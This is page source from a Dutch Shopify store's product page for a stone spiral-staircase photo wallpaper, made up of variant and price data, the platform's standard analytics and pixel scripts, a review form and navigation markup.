[{"id":"165118292","configuration":"{\"tagID\":\"2612574913793\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"196575572","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tescabehang","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"tescabehang.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/tescabehang.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":37.8,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932757152","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V1-VR-WP48020780-1","title":"1","untranslatedTitle":"1"},{"price":{"amount":51.6,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932789920","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V2-VR-WP48020780-2","title":"2","untranslatedTitle":"2"},{"price":{"amount":65.4,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932822688","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V3-VR-WP48020780-3","title":"3","untranslatedTitle":"3"},{"price":{"amount":79.2,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932855456","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V4-VR-WP48020780-4","title":"4","untranslatedTitle":"4"},{"price":{"amount":69.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932888224","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V5-VR-WP48020780-5","title":"5","untranslatedTitle":"5"},{"price":{"amount":82.8,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932920992","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V6-VR-WP48020780-6","title":"6","untranslatedTitle":"6"},{"price":{"amount":96.6,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932953760","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V7-VR-WP48020780-7","title":"7","untranslatedTitle":"7"},{"price":{"amount":110.4,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813932986528","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V8-VR-WP48020780-8","title":"8","untranslatedTitle":"8"},{"price":{"amount":124.2,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933019296","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V9-VR-WP48020780-9","title":"9","untranslatedTitle":"9"},{"price":{"amount":138.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933052064","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V10-VR-WP48020780-10","title":"10","untranslatedTitle":"10"},{"price":{"amount":165.6,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933084832","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V11-VR-WP48020780-12","title":"12","untranslatedTitle":"12"},{"price":{"amount":193.2,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933117600","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V12-VR-WP48020780-14","title":"14","untranslatedTitle":"14"},{"price":{"amount":220.8,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933150368","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V13-VR-WP48020780-16","title":"16","untranslatedTitle":"16"},{"price":{"amount":248.4,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933215904","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V14-VR-WP48020780-18","title":"18","untranslatedTitle":"18"},{"price":{"amount":276.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933248672","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V15-VR-WP48020780-20","title":"20","untranslatedTitle":"20"},{"price":{"amount":345.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933281440","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V16-VR-WP48020780-25","title":"25","untranslatedTitle":"25"},{"price":{"amount":414.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933314208","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V17-VR-WP48020780-30","title":"30","untranslatedTitle":"30"},{"price":{"amount":483.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933346976","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V18-VR-WP48020780-35","title":"35","untranslatedTitle":"35"},{"price":{"amount":552.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933379744","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V19-VR-WP48020780-40","title":"40","untranslatedTitle":"40"},{"price":{"amount":621.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933412512","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V20-VR-WP48020780-45","title":"45","untranslatedTitle":"45"},{"price":{"amount":690.0,"currencyCode":"EUR"},"product":{"title":"Fotobehang Stenen wenteltrap","vendor":"vimando AG","id":"5786768507040","untranslatedTitle":"Fotobehang Stenen wenteltrap","url":"\/products\/fotobehang-stenen-wenteltrap","type":"Wallpaper"},"id":"36813933445280","image":{"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"sku":"S161P188586V21-VR-WP48020780-50","title":"50","untranslatedTitle":"50"}],"purchasingCompany":null},},"https://tescabehang.nl/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"50691702944","storefrontBaseUrl":"https:\/\/tescabehang.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":37.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fotobehang Stenen wenteltrap\",\"vendor\":\"vimando AG\",\"id\":\"5786768507040\",\"untranslatedTitle\":\"Fotobehang Stenen wenteltrap\",\"url\":\"\/products\/fotobehang-stenen-wenteltrap\",\"type\":\"Wallpaper\"},\"id\":\"36813932757152\",\"image\":{\"src\":\"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635\"},\"sku\":\"S161P188586V1-VR-WP48020780-1\",\"title\":\"1\",\"untranslatedTitle\":\"1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5786768507040,"gid":"gid:\/\/shopify\/Product\/5786768507040","vendor":"vimando AG","type":"Wallpaper","variants":[{"id":36813932757152,"price":3780,"name":"Fotobehang Stenen wenteltrap - 1","public_title":"1","sku":"S161P188586V1-VR-WP48020780-1"},{"id":36813932789920,"price":5160,"name":"Fotobehang Stenen wenteltrap - 2","public_title":"2","sku":"S161P188586V2-VR-WP48020780-2"},{"id":36813932822688,"price":6540,"name":"Fotobehang Stenen wenteltrap - 3","public_title":"3","sku":"S161P188586V3-VR-WP48020780-3"},{"id":36813932855456,"price":7920,"name":"Fotobehang Stenen wenteltrap - 4","public_title":"4","sku":"S161P188586V4-VR-WP48020780-4"},{"id":36813932888224,"price":6900,"name":"Fotobehang Stenen wenteltrap - 5","public_title":"5","sku":"S161P188586V5-VR-WP48020780-5"},{"id":36813932920992,"price":8280,"name":"Fotobehang Stenen wenteltrap - 6","public_title":"6","sku":"S161P188586V6-VR-WP48020780-6"},{"id":36813932953760,"price":9660,"name":"Fotobehang Stenen wenteltrap - 7","public_title":"7","sku":"S161P188586V7-VR-WP48020780-7"},{"id":36813932986528,"price":11040,"name":"Fotobehang Stenen wenteltrap - 8","public_title":"8","sku":"S161P188586V8-VR-WP48020780-8"},{"id":36813933019296,"price":12420,"name":"Fotobehang Stenen wenteltrap - 9","public_title":"9","sku":"S161P188586V9-VR-WP48020780-9"},{"id":36813933052064,"price":13800,"name":"Fotobehang Stenen wenteltrap - 10","public_title":"10","sku":"S161P188586V10-VR-WP48020780-10"},{"id":36813933084832,"price":16560,"name":"Fotobehang Stenen wenteltrap - 12","public_title":"12","sku":"S161P188586V11-VR-WP48020780-12"},{"id":36813933117600,"price":19320,"name":"Fotobehang Stenen wenteltrap - 14","public_title":"14","sku":"S161P188586V12-VR-WP48020780-14"},{"id":36813933150368,"price":22080,"name":"Fotobehang Stenen wenteltrap - 16","public_title":"16","sku":"S161P188586V13-VR-WP48020780-16"},{"id":36813933215904,"price":24840,"name":"Fotobehang Stenen wenteltrap - 18","public_title":"18","sku":"S161P188586V14-VR-WP48020780-18"},{"id":36813933248672,"price":27600,"name":"Fotobehang Stenen wenteltrap - 20","public_title":"20","sku":"S161P188586V15-VR-WP48020780-20"},{"id":36813933281440,"price":34500,"name":"Fotobehang Stenen wenteltrap - 25","public_title":"25","sku":"S161P188586V16-VR-WP48020780-25"},{"id":36813933314208,"price":41400,"name":"Fotobehang Stenen wenteltrap - 30","public_title":"30","sku":"S161P188586V17-VR-WP48020780-30"},{"id":36813933346976,"price":48300,"name":"Fotobehang Stenen wenteltrap - 35","public_title":"35","sku":"S161P188586V18-VR-WP48020780-35"},{"id":36813933379744,"price":55200,"name":"Fotobehang Stenen wenteltrap - 40","public_title":"40","sku":"S161P188586V19-VR-WP48020780-40"},{"id":36813933412512,"price":62100,"name":"Fotobehang Stenen wenteltrap - 45","public_title":"45","sku":"S161P188586V20-VR-WP48020780-45"},{"id":36813933445280,"price":69000,"name":"Fotobehang Stenen wenteltrap - 50","public_title":"50","sku":"S161P188586V21-VR-WP48020780-50"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5786768507040}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50691702944,
      theme_id: 114593202336,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tescabehang.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tescabehang.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tescabehang.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50691702944,"isMerchantRequest":null,"themeId":114593202336,"themeCityHash":"9245074843107049300","contentLanguage":"nl","currency":"EUR","eventMetadataId":"93744c78-d1cc-42fe-8c64-1390ad5b6b70"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5786768507040,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":36813932757152,"productId":5786768507040,"productGid":"gid:\/\/shopify\/Product\/5786768507040","name":"Fotobehang Stenen wenteltrap - 1","price":"37.80","sku":"S161P188586V1-VR-WP48020780-1","brand":"vimando AG","variant":"1","category":"Wallpaper","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":36813932757152,"productId":5786768507040,"productGid":"gid:\/\/shopify\/Product\/5786768507040","name":"Fotobehang Stenen wenteltrap - 1","price":"37.80","sku":"S161P188586V1-VR-WP48020780-1","brand":"vimando AG","variant":"1","category":"Wallpaper","nonInteraction":true,"remote":false,"referer":"https:\/\/tescabehang.nl\/products\/fotobehang-stenen-wenteltrap"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tescabehang.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tescabehang.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="50691702944"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="114593202336"
  data-theme-name="Supply"
  data-theme-version="9.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body data-instant-intensity="viewport"  id="fotobehang-stenen-wenteltrap" class="template-product">

  <div id="modalReviews" class="modal fade" tabindex="-1">
  <div class="modal-dialog">
    <!-- Modal content -->
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">Schrijf een beoordeling!</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div class="live-message hide">
          <div class="message">Your review has been accepted for moderation.</div>
        </div>
        <form action="https://api.yotpo.com/v1/widget/reviews" method="post">
           <input type="hidden" name="appkey" value="oA2qbuSed1a3O4zpwoTRJTqR23h84GfAaFpu5rbw">
           <input type="hidden" name="domain" value="https://tescabehang.myshopify.com/">
           <input type="hidden" name="sku" value="5786768507040">
           <input type="hidden" name="product_title" value="Fotobehang Stenen wenteltrap">
           <input type="hidden" name="product_url" value="/products/fotobehang-stenen-wenteltrap">
           <input type="hidden" name="product_image_url" value="">
           <input class="form-control standard-input mb-3 required" type="text" name="display_name" value="" placeholder="Naam" required>
           <input class="form-control standard-input mb-3 required" type="text" name="email" value="" placeholder="E-mail" required>
           <input class="form-control standard-input mb-3 required" type="text" name="review_title" value="" placeholder="Titel" required>
           <select id="gui-form-score" name="review_score" class="form-control custom-select mb-3">
              <option value="1">1 star</option>
              <option value="2">2 stars</option>
              <option value="3">3 stars</option>
              <option value="4">4 stars</option>
              <option value="5" selected="selected">5 stars</option>
           </select>
           <textarea name="review_content" placeholder="Schrijf hier je review" rows="5" class="form-control standard-input mb-3 required"></textarea>
        </form>
      </div>
      <div class="modal-footer">
      	<div class="button">
        	<a class="button-style submit-live accent" href="javascript:;">Voeg review toe</a>
        </div>
      </div>
    </div>
  </div>
</div>
  <div id="root">
    <div id="shopify-section-theme-header" class="shopify-section header-section"><header id="top" data-section-id="theme-header" data-section-type="header-section">
  <p id="logo"><a href="/" accesskey="h"><img data-src="//tescabehang.nl/cdn/shop/files/logo-tescabehang_265x70.jpg?v=1615907120" alt="Tesca Behang" width="265" height="70"></a></p>
  <nav id="skip">
    <ul>
      <li><a href="#nav" accesskey="n">Ga naar navigatie (n)</a></li>
      <li><a href="#content" accesskey="c">Ga naar inhoud (c)</a></li>
      <li><a href="#footer" accesskey="f">Ga naar (f)</a></li>
    </ul>
  </nav>
  <nav id="nav" aria-label="Menu">
    <ul>
    
      
      <li>
        <a accesskey="1" href="/">Homepage</a> <em>(1)</em>
        
      </li>
      
      
      <li>
        <a accesskey="2" href="/collections">Gehele collectie</a> <em>(1)</em>
        
      </li>
      
      
      <li>
        <a accesskey="3" href="/collections/stad-en-architectuur">Stad en architectuur</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/bruggen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Brooklyn-Bridge-From-The-Other-Side_big01_295x150_crop_center.jpg?v=1603212570" alt="Placeholder" width="295" height="150">
              	
              	<span>Bruggen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/barok">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Barocke-Ornamente_big01_295x150_crop_center.jpg?v=1603210896" alt="Placeholder" width="295" height="150">
              	
              	<span>Barok <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/luchtruim">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Sonnenuntergang-am-Leuchtturm_big01_295x150_crop_center.jpg?v=1603205601" alt="Placeholder" width="295" height="150">
              	
              	<span>Luchtruim <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/new">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-NYC_big01_295x150_crop_center.jpg?v=1603211916" alt="Placeholder" width="295" height="150">
              	
              	<span>New York <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/skylines">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Skyline-Schwarzweissfotografie-New-York_big01_295x150_crop_center.jpg?v=1603212257" alt="Placeholder" width="295" height="150">
              	
              	<span>Skylines <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/trappen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Futuristische-Treppe_big01_295x150_crop_center.jpg?v=1603209332" alt="Placeholder" width="295" height="150">
              	
              	<span>Trappen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/wolkenkrabbers">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Wolkenkratzer-New-York-s_big01_295x150_crop_center.jpg?v=1603212393" alt="Placeholder" width="295" height="150">
              	
              	<span>Wolkenkrabbers <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
        </ul>
        
      </li>
      
      
      <li>
        <a accesskey="4" href="/collections/natuur">Natuur</a> <em>(1)</em>
        
        
        
        <ul class="list-gallery">
          
          
          <li>
            <a href="/collections/bergen">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-ein-winter-in-den-bergen_big01_295x150_crop_center.jpg?v=1603187645" alt="Placeholder" width="295" height="150">
              	
              	<span>Bergen <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/berkenbos">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Birkenwald-Spuren-im-Schnee_big01_295x150_crop_center.jpg?v=1603211939" alt="Placeholder" width="295" height="150">
              	
              	<span>Berkenbos <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/bos">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Dschungelstar_big01_295x150_crop_center.jpg?v=1603208645" alt="Placeholder" width="295" height="150">
              	
              	<span>Bos <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/boom">
            
              	
              	<img data-src="//tescabehang.nl/cdn/shop/products/fototapete-eine-landschaft-im-sonnenuntergang_big01_295x150_crop_center.jpg?v=1603201562" alt="Placeholder" width="295" height="150">
              	
              	<span>Boom <span>Bekijk collectie</span></span>
              
            </a>
          </li>
          
          
          <li>
            <a href="/collections/hemel">
            
              	
